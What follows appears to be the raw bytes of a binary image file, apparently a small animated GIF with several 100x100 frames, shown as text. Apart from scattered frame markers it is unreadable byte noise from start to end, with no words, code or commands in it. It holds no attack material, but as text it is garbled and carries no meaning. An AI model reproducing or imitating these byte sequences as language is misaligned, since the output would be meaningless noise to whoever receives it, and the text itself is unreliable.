1���r��y��m��|�����F8���==�� m������n�G��]Z!4X�IF�!sg�E!�k�0�?D��"�Fg[t�o�������
ؤ������ j�ZAE\!����0�/J&��������ȼ��;� �)468�p ����Q�
̈�6�tB�(���k-��, �!H(��4�[��MCf�Z;p��Z�q�4�WOY���	6�p#ܪ'� d3��G

R����aǈk(�!���%���D�j�I_�h2����n���ׄ�0W:H��vU�3��!�<�����w���m���o�Gbщ�gWp@��r����l�V� �<S�$�]:u���H��m���*hR���x��R�P���߯Sx��\/qHc��DHL��
�+�X��4��V[����&H�-�i�`�T�Odaǈ? ��C���n!{5˳BZ��L��f����Y#�"�M*)V+�%$��+�� �`����T�9Bf��4����|��8C4�W&��I~�Y=a,F�}�ڄxwAV)$K�^Bv�`y���c l�F�36 3u/��|�z�p$&V�/���G�l�%P���t�2�]�4pt� 2'�<���p�@(��9�d �'P	N���g�5e�$G0�p��/�ps=,�sD2(�4(�q�XF�P\|7gp7��o���@(�	�	L�X$�w�x#M�YVu+�W��8%�Sm��� ��7N@a ��(��ZgP�+�'�5��K�X�jݶ�t҈>A���k�2�PR@�{��Xkai��hQ�����rB� ��P�V�VuG nEPV�1��\�Eu ?���A�4��^�bl����`=�:��;0
� 
u0-�hM�WeVh�*Xs`U1��Y[t?�8�qaH�Љ0R�=�2x�ZpZ0�K
��n��#����n%0���1L4<� �T��5��i�g1���-�"���cg@'`6�N��g?�gXh�pu`�>Q�*t��0a���T�%(��0��"	�FA8��l��$�5P�(@�@-)�:�h`���31bQ�!*�5�+��H�5��R����cP(���u�Q��۶���4�-�<��q֓=�ᖂBy�|r��љ�i�Fo�� α�Z� �����Q3ie��Ya�q����&#�$��	A~t0_���[���!*�1k��q+��lo�9���	����釬i���m��=�-	BBl�&�
��zLCE�gL� 
Bf��͙&�+�'@5�@� �������? 	�y��u\#	��^���&y�7�F��pM��0�	1'���9���)3������9 
T0
��qZ��1�h�*�A�òǙ_��_$v\��f�[�9�`^�U�7�� ���<p�� 
_3dP't�\P�Z�9r]��	QPfp �p��G`l"G��P� Ǣ	3sw�5C@�0��R GH�3�PX'��fj�Y�<��>ql4#F���p���pZW#��w���s��i
H�P+L�$��3��PO(�:�֤{�d�a5����M�Vtp}�Ѕl�j��p�GS
1�kW �:�C���������[<�K�Z�l� ��>�05�s�q �mߘI
�m�&z�&G�ZQV��S<�L9��j���!
&�'�Ǣ0*?�:���':���$S7�G@'��={�r�tP;�-���� Z�pZE&`kE�#[J�i��
 �81
�
153�4�����G'��	�m\�[ ��T.���(P#is>�U=�	M*?��r��\P� 0��Xi�j��p�z���w\����QE�53?F � 0� \j��@�8��:�@������	�`E�����K,Ӥ|֗1�{�O�H�C$��`�U�"'	()*5�K
�K��uwQ��[vȹT�g1�zlĺ�:b�kF����+ྲྀ��1�byo�9@��Y��Cy�����)B�Q[�"�=��t� �4(�i��=ۦ,lF3떏�%�7��f@H�I�։�q������A-�k7��Y¨�}EfKZu�eUb�RÇ`Q��>�B�)�@��l�&��\b
Qx
Ay��u�"�Q�z|�q���	L��� Y0K�B@\�ƭ�� z�z�8j_l���$T��pJ��		���[��q���wǉ��U�#���`���T�u	Q�%�Y��|��������~���rp��		!LP�����`��|��J�J�^Q������
��Ā	��@�0P��,�z��T�2ǜ�"���,�P ,�̚ i=�������C'tb
�*��� !���g������ ������V6�w�\7�zj��@���
x",�4#B^�y��2}����z�G�OՅ��p�#}*��������W�����(�Z�������	q	KMbj@�pׯ�zr"̑��p@
��n�"����$f��|M\��>�=�������P��,���� r��w�6(����P�b{� �� =� ��R��A�4_���
� !�0=1U =��@�N|��Dݕڗ�"Ǡ7�X��\҄�
���X��}%�rQ]vyQ����"Up���ߋ�̍���Q��`@~! ���� ���Q0	� �@�7�q��@�@�̭xwAIb�|�-bN���	uLԷP��k�����Q��"��0	K���=�0�$}X0�qU��@t�6�m9~V �@U��k@�}��݄�� �ȝ:l�Q|+�0��"��X��1ܑ�7@�Q��Hn�Y �1(���Q��pҠ�0	��Y~�7�	W�y@7���Y�*��"�_�ǀ
(�����@
7 p��0.���Є��y����ݑ d�J�l��̲��A
�������P��
U`����Mqp����ޑ��$�R9]#Fp���0�����<��`��1�s~ά����]�0 �OwpG�;�b}*5 �,3@�	3 @@�Jp�B`	�q ���R�7#=�a�~!� ����V�l}*75pI<25��B-�1���}Q%��(��}G#�
�z��?���� p,g}y:_Gp���U�!� v1������ �S<�P�V7e''�M�E�O�Y�6^�����QI��;g[<<��Y�"K�X�5 ������$�)�?T�Ju�	AM�ޤs,��5��"�
���x��;�h]��S�eP+�B_#
����L�jl`�����P�;U_u����3P�~ ����󱸙/>1�=�cA�f���8��C	 !�	 � ,    d d  � q����ߠ���4(��_X����EQ�EE��@S��?��p٢*H�1�$5�7��q��7������oZ�i; P�U��-�)I�"�|��pe���$�
5d�V�����*Hi�Tm�g�࿦*[�Q��4T�7�.�TQ�`hã����s����*�Yf�� a�Y8[�t喡ZU邹XB�F3\����O�H�c�d��`�"# ]��_� ����!A��2�<^�g�7c�:f�?�\�l�1ޕ���Ӑ=�Z^
b��K���Ch� A��ђK��b`A��0
�	[���Oz�Ih�����?�TL1�XP,� �z��� LY9%	,����44ą^�A��܅@i!O��b�>���A*�[�D�Y��]A\�EBv饅;�q�.���:�d0./��X�I��@�P��I�BM�P�
q)З�v��.C�P�<��0Ɯ�5�X�iR�Eq�@x�T�S��PP��P�����?��������!�(2b!2,zj�b
N�Ȧ��1������B���J��R�	�$!�&`DdUT.6R����A����?�����2�3�Qg����S%Rܑ�(�$A+�.W+�2K������St�B.���?t��/���R�?w�!�!�h�H���.���J���Q.��b�c��`������
t�1
zc�bQ���?����p�	�f�Q��6w��<C[�u�#�?�4�F/� ,���CG4H�S�CM�������?�t�qש�W@+i�P��PlO�fyJ� .���2G����ղ~�?��%"0�(e+��� K��6�n3���x�"���V�s5��_˦�Y"�,�zA��2MO4�Q6��D[��],'{��dٷ3X�.�?ض� ���>���>?C�hH|�0/�gN��^��$I���1��WyTDhu�ZE�!���d8$p��C� ���ix���X�^&�BK��C�@��h@�����TL%@"4���e�J㢖����o0`	�W�!x���PPLp�c  ��� <ڐv!"b8��?p��A��-/��ңB��I2)H.�V�-���X�Bƕ/p� �p�!,@[A�2� F�0���2���Xe(�Ր��O����p�ڐ�9G��a��\2e1 �5�~iA�P�Qg!̉�;$2d�C��\�4�GcL�^��Ha��$���VRɆ�n~��4#B��)��q���T�G̀��)���b�3P���#��� b-��4��U6�PY�@'�O@[� �� ');�J٢3�(�9���M"�T�� ��?|����(���1��)S�Q�	�i���A<�@o� =�$���B�,��xN(�-?�� �GŲ
�ާO�́�|##M��g��%��`�lp*E�Jod�*�j����Ȯ?R�p���!���>M ��A~/�!C�i̐�As�
�>�2�0�8�H+u���$�*R�(�����!Ie�T�Y�d����7f�� SeH��XH�MB)j�O���i�AchA�Ђ(F�D�p� S����u��@�&Um�Z5���R p�
AguE�e�� ��(�ʦ��j��*4�i�X,|a�� ��ugR�K&�� ��!K�/�U�u����*A�-t�
Ps��9$�b��е����҆���Y	���("�e)Z�	f��A4�SP��C0�-��p���f��~�ԟ���@�	��R�!��jv��)D)���\9bH��,9�V`���T[�@T``Q�q�b�m���� �`���X�0dg�!M�� ,��q$,"���k)Hv� �t�� �� �V8�]� ���8�d�Y��V�u�z*�3]0$a����P����T�P���톰~w�@�lB �k]��1e)�ᕴ�Uyz��M�x�o������Y���Gb����@xQe�;$n`����ކ`�&-`P(F1'$��e��OpE��Z�M9C����Z�&�1T,$��zJ�6�ېA���Z̶V�q̎��޲�J�1ݕX��^�	h^� �$E��V��0�rj�Aݒ��Y5����y��h0��֙����Ux�u�[w��	d\�ش!�)��V�K6v�_�N���r��
.�L�oa'�.A�E���VO�W~�ֺ�*�h,� ��o��!Ʈ#���!< �Ўq�`[��x���.\\��x�c����A�3���: �f����.��Dc`m(W�*t�Q'�x*�To�2dScE�Pver+�hs�j�%*,��|�p-��"�I��uPt�sA�8�c��'#�
��~Qg�P(@%��`+�Os*���U��s��"�� �+�'�f'��	l ���x���'	4p��{i�'�i�@b� t`��,yW�qw)�|#�
+������6/�S8�0�l�c��d�t�����!	`���g|��pA(@�s9P>�)̣T�B�w�`���D��,�I��\QWb�G\sHҦX<�"�q��P#N�.���Sg@�	����'��r6�q��4	��,H�H�Q��z3�c;'m�U%7Z���v�h������v�P9� ��K�h�\ *V��C���);���c��'ruE��M��1zF+��-S_'�p��:pn�R���Oc�'*��B���"����&�E#��=�h�,�HE0i;w�7|�g,��� �B9P	>�P+�@���*�G��S�b%���sTh�#�T+P�>�d��A��@�5&-I��h� �P Ѝ9���:��6C���b���h�\�@,�W#�`�ϖ�&(b�S	dnƈْ)�qv�� CP#�6��,p����u�T� ���8�&P����I_�|H�2���\�#aE�#A0ix�8�#��x� J)���� �I�)�Z@� �*o9���p��Yn�[��vm�c��`Y���ʸ� �P�/�tو��xC�� E��~Hp���p�eƆ�r2<�uU�Hh�E�,陞�e��<�#�;)�6��Y�|t9��y�����P'@g��%Wu��b�u^�;aA+I�K6!і#�1�b*�I:[m�;�#
��@�� ��p��X	9�( 
��@��H{	�~�z���|R�(o나籞Z2<+�<cF�,G��R��B=�Y�)� J��9p_P��(����d 
�YY�mJp[�� `�1b�t�A�%w�F�<(W��FH�8ӳo#�E� -�'@�9�:@��d�����6��>�Z�\��#�G/X!k!Y��s��[z�k`��0y2tx9��Y 5gQ:�6@d@���:� �>�X�7�����e#q$��y]���|��'*ptB�;�0��3S��-���z [���q#y����y*IT��m�cχmm�Yq{j1BB� �� '�{(0
��`������
�j���\�q�@e�=5��r+˳<.f�DF�8V1
12 Z��,0540{�I�YZ<�XźN?`�����A�����[���Fp���'��#��Q%�w+#��jK�4-yh�G��S��X�Np"Z�8l����-=E���o��	0n��|&0�.�������J��A7�P
  	�+S�k�CQ�*�	���.��0���#;�\�m-�eQ��c�r\���k
�-�K��9 ��� 0N���[��Xw:�PZP�[��Ak��+us^tP��%pQ\`��;���}�@e76��s��sG��P�ã%�1J��C�mA��Y�Z-f��j�(�2���%0����"�����X���%�Xf@�5ېQm��Ӑ��38��Y���Qs���mzA�S��l�?��h7p� ж��tQ��\W����;`l�jD|�n���y��]��m��jf�[�HY�Q�� 
*|/Q�P9�~> 
�ao�(����\Ed=��m!��Z���w�-&p�y`��������C6�	*�����ɧ<���L|;�D��� -�~eC�=����lps�u�#�Z:��B�  P�"P��� '�.m2�,�]+p�.  ���
C�Ϛ�*&]`��S��/p0�F���	�����D�j @���I���"0�"����O�P#�* /<�r�C�+?*����J��@D����	@030n]d	��b��q
��ђ ,�Fp�f�1ԏ��D=�G=j�@�|��`�m!��� .�]ͧ���L��[��fe
 �D��0�`ז �@�0������@�3��PQ !kp�� Ary 
$V��%���]���VA��@
���=Ԁ��pqp� �]J��a݄���]�P���a��Э�ї��rwPc'W�/�4�F��Ȁ�@�@�0�0�`��p�����&�X� $�P����GA����b2��-���jP���0#`	��p�`	ǀq��H�+n�+�a�2$����]N�"�� �;=*&���]�q �q��F~��@P� $k�^B�]����,	j���C�#0��p���`�Q��u���`
Q�^��V�	B�.�,����0}@�`��0s��@�@�N`צ��b
�0ڜ��+�娮*�"�B�j��6���J�n	������
�����#0��]��]���+��+�`DUe'8 9L��P�W@W����
q��p��@�p�]�b	U@�͓�ˢh{$�&���J�W���p���]�W��@q��@��
ܞ���7̈́yۄ���<j�ց��־�	��W���@�
8�%+'�4��f���>�`	j�
]�I�	�qN_��� -�11d��
O�0�J0xm߬���p
��3@��Q�1�n(7�b� �� 2��ɀ���b��#�6o�O(/��S��U�����]��P�������/���@�Ӟ�瑐�`@ �@���Q���O(�uBd=��kU �� ��p�����}����	��	]��Qu+�@�
q0	�0���������?J4�$X��A�	�@h$ֿ#UT#DF�H�Y�A*N�8�����d����d��sv"��_,�)��JF$Tq�F�ر8�L�YR ���\N�JȆ�	�3�f�5���gJ���"I�4C�)5@��Gw�U��8@֝N]Fp�S�N�S�,P�O�S�
��`��0* ��߁wǲ��߇-[V� �ɡ(��8Kr��� ܝx`�-�Ҕj�?R��9q��4l�0�g@��wD����C#�|"��@�'p n��ؠ�?���8��_*ph:�0���a����� �����(� '��d f�0��䛪�2�C��2��O QD�g��+��d��`p� �胁V��<���v(`�Y@��AD��� ,�m������k��H�VXN�6�GA�����zH #�0B5�xP�h�g�A��IBu-��-���-B���)#�VX`aIq���Q����u:y�@ !�	 � ,    d d  � ���G� ��3f�E� *1��f������-��(�_�
w�֔�Z�B�b�"�2(�U��ڠA�f��`����J�1�$i�JP+C0�И�1dǐ���4�EI�X}�R%��\_����cִ%Z �	�h�2���b�+V�"dE��UfhBz��,�����Q������Te������]�z���B�C�}>�a̎~[M%h���]M�$�+��� ���
aVw�(���=R،AASj{����g�`-�yٵ��.���1� 93�?�mGUU}����-C� ��U�
o�Jh<5߈$VL %���TTP�<EVQ��WIQ�K(�H�$S� �+!��[�`���%΂� ���?��|∕HAtBTb�\��VCP��f�C�ӕ�8St��.l�s�M�=��"X����h��nG�S��"�))�C8�O��O%�TC���!�d��V4dZm���hA�Mjka*$A�b��|���CL�D�h��hlq���@8����J:����?�������.0��?��$5T����C�̱�	&�(�|ע�-�(�D#�PA�&I�Jb���g� �a��
$_��Ex� ���$���-�`D'b��_�A� �TT���O8�$����ԉ3&��
^��m1��L���*
l�ЛP+.z��$?��P{y=�n��B��Δ\�_R�
A(_��5�	E�&��;�,;H����|�d��n��	�Nם�R��QX�tAq�@�I����d�B��p��K�jD�Z�&B9��IA4�]��@�?�"	��3� M��
�m��m�&�f1��X��{����/ۙ���>jDʧE��`L��x�s�?�O�Ϸmq�5��>����	�C-�������Q��������A	���A� ��D��%�Ȇ@%��?X��4$MrΘ\��1�{�� 7�A�^���%dd&�$��Â"a;gCȺ@S��j��� ����?�U���:|�χ2�a����7d��v��T� & C ��L� A�"���T��d&3�?j׸!4�c���E2��h*�,��	��C�Θ�&��{�_/0�2��c�R���$q(ف WR1�">�aC�)Ա"I(��b�F��Eh�!�!�J���1���ڠF5&d �@%�@t�Fh� ^��)L�g�J$��T��
$AJ�1���}�L*���h�I���/T@�+�h&A4������,���*U�iΫ��\�$%����
�x�3|I��f`!�`��)��WSp�
3�@_t��q�Q�С�LC'	�9ܡ�y#\��ma
�l�+�R�C��ӂ� �F�85�f1
Q2��,~cP�C����l��*�C�x�¼����J`�2d�(� L|U;S� X-����!�a}�b����4�)�؂�7Q�&�zr��P�:�Q�E��f;P �V(��D�@���5|'SǺ�08�}���\$����7����C/�CE+�@�H}�:��!��9�)�H9-S�� )Z5�㉯��'@q1H�Z4�s#p�#Ī6���
�����E@�:Z����n�fa��&U^Ci���ƨ���?\�< ��&7�a�� ��.Q;`��&$�` ����ʰ����-�k����c-�pZ	���,zP#L���"FhԬ��{��m���
YHh>HL+ �^ڊ���1�� ��!����iq��N&LE���� �V��WBzFOJ��2Av�443'1CP�y	���0,nL4����<(A��?C"2����Y����*A���*���oR����e����cXU7�m�
�2R�A$�Q� ����[���������:oҤ����m� ��;�h�ņ�rB:�C �Z�*��*Ф$t�,�{G�[�ι���a���
� �@���6��/��
��hu+Z��w�TG��6�N�Y��0H`�GA�H}���`ΐ��� ��̓�8�!P%�F�� �&A�Mc~�7�8B�HTD8���d��@�nA(�-	qd}��9�2��dE��٥�?4*֋NA�l�j��7�Y�b��)L�4Yk��w��Ί��Y�A�1�?h ����@,�g�2nYz��sU �/�8�;�7�zl6�+��,!	Is�"�$(�.��H�6/�Q����bZ��8���x�,LP��%� @Jtr�j)d�'������G�iJ}�P3B�G�/�BC�&u�f/�6r�i(g8�o[g.�P,-P �% #8@vO�
G6&j�p�'V�m�B��,%0�-4�M��z��C	Hr���?(Pl��%�0}6m�#�p�2g*%�B��oo�}S }�h@NP�tJ�02q+/�b�+G�zF`t�q��1�aG��A�(�VX%pR�jDC8R���qs�hP� A`4��L�z��F�z:��  [�us�BS�OE�4tp*d�i% "L�� �bB`P^3' 	&��䈏hZR�Cz�}�g�`�@?�N@�
E�/�`d�t '\��R	�(��!�d��*^C(pz���0R�z��b��IRc��z��� ��%��X� L'#g�ф'0
�#!��H��P(�d ��@�@u��e=��6lc�&p��@c.!5jQa���O!��sg�g~�D��3��B� o��g����	p�p9p8�,H��k&�qt�� @G6���H!BV��*7-��;�S(�� �o�Bw�@�TPP�@���;0���e��k(	&1��Q� �$�8��r^�j$�3kW����m��po�6�PP(� ��Z�� �i"u7�?��%Y�!��6>�WOQVPDE�	aXw$�;� ��^��D��9�uP:���K9�c�b���e�_��Z���p�{�'�A�
�Qv1BYA�h`v�6��g�lYjד��?y�K��u�N Lp6�)�luus��?����q(��g��e�4E�*0�hNEPQ��6<�� �_B�, �
J'�9�g� ����1r�"]�С1�>u(�EqF���*t���bv`EY3
�3�bsi.@���`���y�q-�f ��9-�G��;0��[/�O�dP0BF�45`��W���!
[å&��� �\���gZ�p_���x�%�!�:��A3:Y��3�rR�v��f��e��,z�X's�����R ��C�?���H90�g0
T�:��FP��\p?�K�0:�s��W��(�J��ky��Z�[�$C �/1�'�k��
I:�6�O7* ��٥Y1&q7�磌	Q9��w5�k�JpP���!��o��>pJI���@�n�{��uZ�zf�ڧ���8[�6+��4Epp��,bv�.����  ��9`�6�j�S���۲iҲ[���cJ��BRrw9�k�V��nzu[��
�\z� ��������P)[��([�\R�	��Z�'|�KGq9�e�V5pz �f�,皴�R�Ǉycb[�����e�����Z	���3\��T���,���t�����[�(4�$��q b:'�K�`ଁ���(�y\+��yZ��AJ�����Q���k�k�\����`
�z(Q�'PI0m�@���5�6��Pe6벛]ѨG#'�,�bmD	pr�υ��Q�c�r�18	�� C�
�X�5������&��&^�o
������9��(]GUk�g}G�bN���
2�%Q>n���avX�7K��z�W�����߃�R�x�ȋPև*�h��V-�Ը9�.�
 �1�%>p�	l��Gj6�2�\*�T�J�csP{���z`�f�6�z�3"�WC1�4p.��[���}�.�� D�5�
t[A� �u�* f++b����B;�2�7~B�Sف��+I@;E2�d�[�Z��j�	�dn[kf+�4 ��,���HP��?kA2��P���q2Ǉ���Y+�
�P���<ɐ�4P�fXu$2�u{��?@v$�	��0�),�N�9m�@;��1�$�	� ��3��ё5x)�&i�U�7+dxC��n�+n��I0Ē�����Y ��v�Ǵ��E��d	���++��n�g��7f�7+SW � ]�	��&;�c �۱ AXY�O�b!� �l�k	��FezP	JP@�	��P�	�`
3�"`
#�-�		�P3`
�1PP�0����!�%M"F�F�Z90F@�J0؄�	��W`
�mq03�F�PQP��X�Q0�M
p��p
��ސ�Ш�*NBe��eZ��ڲVj �j�j@��@r@�`�����Qܑ`	�0	akp
��
� ������������@���yP{~+�\��q	��ް� ���	 ر^]�����2@��ّ �� p@����0����q	m��F������
� V ����Ѐ	��
�`W^����@��9�fN��^-�0�@���}���ƶB��M�m{���	V��
p �}�@�@� 
�@������PQ�l�3 
p�q
�`ݞ��S[���;"��Vm  �}�@�XN
�0����
��
�P�j���^��m�  n���P@p���=�����P!�N�$4�\m��.����>��p��N
��N�=g>�`ߨ���@���݂pq���W��$�<��b��������an���
�-�~�P�
g��]�2�� ����}  ���D�
�����]�] T��F�3�!�j���:R���R�Ѡ�`��Y �iU���Q����D �����ѐ����O�	�-�ymZF���e�M�#���� ��V��P�� ��@�B`jp�Nr�#��	��P.�
 %�M��!+�NCP���@���@������]@>���	BP�q�l�N#`����#>"q�
x��&i�I'&p!��*�#���0ˀ� X����	p��r���	v�� �V!#N�a�,���/�?K���ce��O�@�j���G�!E�h8�a��R>��g�`]�a��ߌ�B�Ք�L\B]���gհ_�� ���͢J��AοO8��
KCPQ�Y��!W��W��G5��Z���(���4ظe�>u�NRd�+���T�UJ�:fY��q&����Ϥ�f˾0iR��#oU�Sd�%K3<5�����>��=l(�@R�V%�WP�V��20�ď�(�C����D�M[6����#� B|�^y�ϳ���nH�)����"Z��O���#N��N�(:�nA�"x�#���,���/"��B��c
1r��/)��dR���!�C��)�c���`MVp
ҡ[� D����
��Z%�~�_�J�ʐAƠU���E4��(� ��(�⃐*&�3!�!�od*˪�t9,(,f8���������%�2�i���C��P�G5�a�(&Y�a��E,h�q��C$�"*�cz*��""�(�H�7T<��H%�ǤL�L�i�G ���(��%�EP���F��ɬ(a���U�!K�F	K���]Ŷ�[n��FII鎏�;"�Vc�����R�d�[��g�V;e&�_:�������8�8�?K��ءa�-K�5�Y��hc5�����>�+����h���>���³d��c�#�:h��i��ba��߆���dI1�(�غ��������k�~� 䴕X�`��g�Pvhh@�k i��DIB>�C
#�16��$gdY�NL�߬��ჱA�$A���1��� � cg����2@jA�*hh:V��#���򆒕�߆L`+��Q��
��ǉ�Wg}��v�gp�CB�|z����Ǉ��籍.��!֑�Y��e5�+���0�`u �? ����!���Ҁ2���3�&R�N��Ir���j(�T*%e�C
X� 4X � �6���)X�}�h�6��%�#%XV��$��� s�_�> !�	 � ,    d d  � ��G�� _,6 �pC���R4���̨�'MǇ	��f̿w��7�!ʖC`�iF�$�Iځ ѿ�[�dؠL�����z��B �۵KQՉ}�B����_=zdXb�1�$Qɶ�,Z2dJ�CB�Q4m��];f�l 4(�2� Hb���4Xf��X��h�L4��T%-�?4��j1&TZI2�����+_�|�j�9�$���D u�PK]��W��cN��T�ߕli�C��AhD{�T��󠚻jZ?��Ck�?�����Z~jy�B��.�Ly�b+)�@��.��@����,eH(��D���UF�U��?#1f�&�"C�TȘ{A��dLA�����R��l���$S��]x�p�Qyh���H���+"��3��{��Q,��W^��"f(-d�SpA�lA^$�OR�Ai��,6M�ģ�s�@�XLyV&	Uc�bYS 9��id$[�J�%��1�C�9��5b��T�TU��AYi6�	A�� ��G���?Iȷ�&*B�>�3�?�0�C���4�P��%�zA���z����*�l"���.SD�(���� REeRZd�;F	�Pm�AR�
��!0�JN䎹�s�?���(���H	SAC��O`2��Pc�Y�+[�A�&�p`�Iԗp��H�B�H1�&�@ABa�nb3"�#" @P �=j���A�lD%$Q;3�@!��!����4%� �BV ed8KI��A5����m�8d�H�]��_�L�&1�
T;��҈`�Kp�D7$���/T�O˱\]�!u�'
��1A1�<S4�
a,�B`�5* �?� ��Ex���:w83��td0��ۉ�b�3�6�@Ba�P�[�(*�����f�p�������ߦ[=��"�I�B"S#	֧Z�yC{.勑��d�K��1��1����2`�ȇzq>Dx0��l���4�RLH=���J��āCQ�f$�I�ab�CM���H̆ȣ`���	�9�eG8­���*��l��?0�8&��XP�V��[�	"\X�T�І4$ �ȴ"��L�6�������0��Y)]_4A��nDj�$H�d�D� ���R�3��!@AB!�i�`�6$�
%����BTzj"��d��?�E�Yȯ�hbߺ�oy��C�i�љ�0�AY��)80D�h�8��;����AN�T$I�#$��D<�y���҆4@�}i`�$���ܡ����Q�)HsK�A��`���r�#Ie���7���,��H��dDt!1\f0��E����?x�?~�O	䟗��?2�� %�nw���� �aH���j$I�f�C�^�I�)A� *_�!/x'A��)+9�����R*5,2d &
#�~�(-�tF�Qe�H���%V�(J���(��{�2�1����(�<f���JW�R
*��'B�K�
�)�'��?�����=I%�	X��L	�LJ.}���.�yM�$C�0�1�/x_v˔LF �IBP��e�����X�$�<?�M`�$�p%I�b�^@H8щ	#ۀL{�se'rY�u�u�H%�p�]u%�� YS��^�5�U�hN�2����O�2$�0���������RJa��)F�� Z�0�@t5Zo�R�A}9K$�L���(��p�bR)0B,��"����:��������?P>�QD�8Sf��^}x08�,fJI������y�����${�I&P��S�d��c�H�
�_Bd�vk���آg��4ܧ�\��q�i�`�0�A:p��#��Ҋ����i����Ub"i��p1����q���"| �W��dU0�8�8��S�!(���r]+���%*e&��{�o��\`6o� ��f�EXA>@Q�}G�mL��SG@&9�t~��1����֬�;R2EIP�u�"10�6��B��cLb�A�t�T��Z��*�hC�_�q�@E8��q���Ҟ��L�5'�~�yd#��Tj[(
v�To�w����Y���e�ߚ+p�!	���?B� Tv�-�v
v�1�~%��<�� �p 
A�"\�N7CT����& ���`�h�k:��~�T	�Jh�3�WXA��jR���؆8����U�#h@�5=q�9C�L��B�]@>fv��_y�H��'�
P@�]p�*?D�w|����58�#<�(J�����Շ+�"��1RO 0�"��5=t���3W1e1�����]����1T��D-�}Q��0(Ga�U:t�%����  	�@hd'k�s]Ȳ!4�C̗y4�0'"$$�T` m��2XLG�H?@x)�G�^�pk�~La�@��Gyv�M����N%3/#�8�zL�N�QA0a�C��TL��2W�^���fʂ� ���@qA%-��W?w4p(�yLa�?C1��n"�7�.�a�R+�xd��H�&d��  0���� Z�	�cdL�dC"I`���r@��v�U�����a�H�fr�2��HCe� ����~C��"�����E�v�N4�0'�!�hM@�k$E�E�@Sx�YKA�Axc�G d��>A1��W&��t�j5�?��T�󆅲�� q&a��&w!+>P<�N� 8Fڧ��R���GFd��,��k"��R TDeT�#[�7
�A�j&�Ao�oP4p'P9pGv��(~w�FOQ�3�0��ʢ�wHUsRvM�e�m~�_��w-ۡ�Voho���@9�op[�( �'pf5�+��>&��6y}�cHz6��"1TS�Ҷ�+�Z�y��Q �wA'I����y;��*!	h@��H 0õi<�"((J��ł�G,���NP�&2>���'����P �٘;�	�cX ��xU�fdF0�x���S|L)|�(F� 1s&B�0�V��y'В��:b2
��P� S��duLa8�������A�Uwc'ot@WÂ�ɔNН(2<xopgB�<�I��
���Q�8�ys�\7��xuqdlF�A!u
\1|
#��@8K��4P�W9�4�:��y(P ��1C0TEr"�f?o�"���c�����p@v�Ɓ�s��.&�u�W�\��-�(@�� �� P�A+i�-��8���pZC5���+@v���J*b[�:X��L��0����o����	d*�9p?��`+��EZ����Q)E�QJoN:v��iL1�͗=�I8@���Vɥ^ڕ4Pc�(P^�@�B+zPE܂o���0��������i[�iR���.�zk*����"��W�<�Np�p� T��&�hE��
�!	�1��l�q�Lql��f�1�	�z��i:���G"�g@�P_�6�J:��ZE�Q��� :�dAyT4��jj��G@�
�)��	��-��1�� �'��t�z�� �fб�J�z0iz0���rnGJ�\���tP{�Qd��'�.X��@C}-�4@NIP�Q:`% ���%�W�#ѱS+xb��i�gw'�=C�	�,2��H�-�Zi�C�)ӯ+Uka���1��z��ΦI�u�%�
Cehp�8	�� 1ǃ�⒮P�J:@"CEE*cEfЩ���Z��5TPE$7j�ESY[oU�Hל��?��8_�{��e�,Ap�pZ�)��i�*U�"�cJ0¦�Fa`5:��D�u�Vr�닳F�1�y'��f�-ƪ�Zz�����x��K��*�J)���ÅV��H*��!o
��ԝ��Re��&�vʂ���b�?`���u|�H�zL�l8���ug���)����@�
9�%!`w1�[�SP��1W����+��ʶ2�eJ1\�4x�z�rXL��@�|py�H,D'�H�2��n)����Ŵ���&�Os��4\3�T�KÔ8T�ڽ�B�4�
e�D����\��=ؔ��ۼZ�`vd��H6H��e%p��T�A�01'qA0N01�[,0�t�\��D̯��+wjsDgNzac�a��T�.s�Y�";#0G�Cy"	'����朿'BhYl"��l�v�{�O� @"�����  �r-A�1�Y�����FK�$�( L��i�����d�p�&2\D�j�$�	@@���@Q��`" �� ���8�W �e�p";��:��FPf�D��@!�'#@���L�-��k�P����� }0�� `�Ջ�"�����Lf�qˋ'%�J�J�� X�2 ��{- �|@�@�`[}���}`	� K}"k�7��)�f�	�F틟N:\I�+v�`
�7 ��PQ��pq@�@Ab��p���'��M7}ӕ�"�H4�5�Q���ړ@��	H�
��������0cˌf�!k��"8c��y���	�L�'���Q�X0���Z��} ��p������$���� ܜ 0�=�0*�y`.#@�R}Q �@ը�|PNV���`�j�	��=�����7m�l�^�&���5��`.���-��Q�y ��d�����@���MK��r���	����$���I�	��
�p"�p������]��XP�{]Ӎ
���@�p[��� �`�`���p��@&"�ÍVY,k,��P�O�Aߑ�x���]���'�P��`f- ����p
!�N�]��\�	]��Y7 �������$����J �&��$��L!��$Y���+@�f|'3������0�0��ҷP�#p��
�m"�>�Bp��@0�&���w���D�
� ��`�`V�
EN�!��k�VPճ=�X����0	w]۬pҋ��3�k�҄_�JR@ �3���`DV�s��`��
I?	--� 
+O��=	O�Pۤ�焰G�"Y���y%�N��%o�_�H� �� �_�?�^���
w���Q0��
��p�X�����Pr�0���*
��
��p�
D��k�
q���0�Q�X��@��}�q������*��эg�"��+r�/�p@
r�
�>����@
�?����� 
�m3@2�� �]�"o)}RR�"�D�P0�����	=�"*�/�H�VY�b�.�VY�C��5V�M�4�_T�Y��ϔ�8|H��'
��U�<k�?/?�R���@U��1R#��G�?RW��P�O+NLJT�3���ߤ[U�,�'㟄�w^Z<�a�ەr���4ֿc��!h��*�p�ܺ
�DP�&y�J�*�;��TvƚH��(����9*���ȑ��ᾥ�lb0��\�s�p#��UxN�Er�5{F����$R��Z���r�j��K��6+Y�E�j5��v�Ww�NT��Ye��a�xנqK����������b�J�ˀx抲����QK4#\���n!��c,rm"�,roK�Qj�c@��5&��E���n�h�7�q�G��2SR�D���q��T�;��:�1�"Qb�8PCʕFPi�&:�[,�$����r <Q��ɀ�H+�f��M�d����+M���P<@��c"8�!�>;p�k�~^Z`���"dY��x�KM%
?�g��$Aa"&��@�Aā(@!�Pؤ� `���:䐉R��C���ԗ~�煉`O� �	M�ǈ�V���$��gBQu"�A$׉t�v-��w���V,�I�%�R�H��(���xA����N_�圉>(� V@��$��"R%�\\UR�U� �VX������Ģa�9�;�'��^��<_�`�""�ȇ�v�f!��Y�dV��Б�A[ �ˈz�!N�Gn�1������`�"�'2�"�X�d�)��-�%ս�>yU��M�j�C��W (kTf�T� z"�S�a�^hP��'
 !�	 � ,    d d  � ��$p��A \�����@�HQ�3�Q��#C����PBѡ1�Z��r���*XqG�$�v@@$���z.�0D�Ǐ,�6�%Q .E�pT�?3�1Ԋ$E'���p��!;��7�$�� ��+�,B�ջЧZX�f`HP�GD0�zZq�E�V�`ժu��A`Ơ�4$�JϰBG��,ҸZ���ȎY��@��A���
��,�M�0� �����
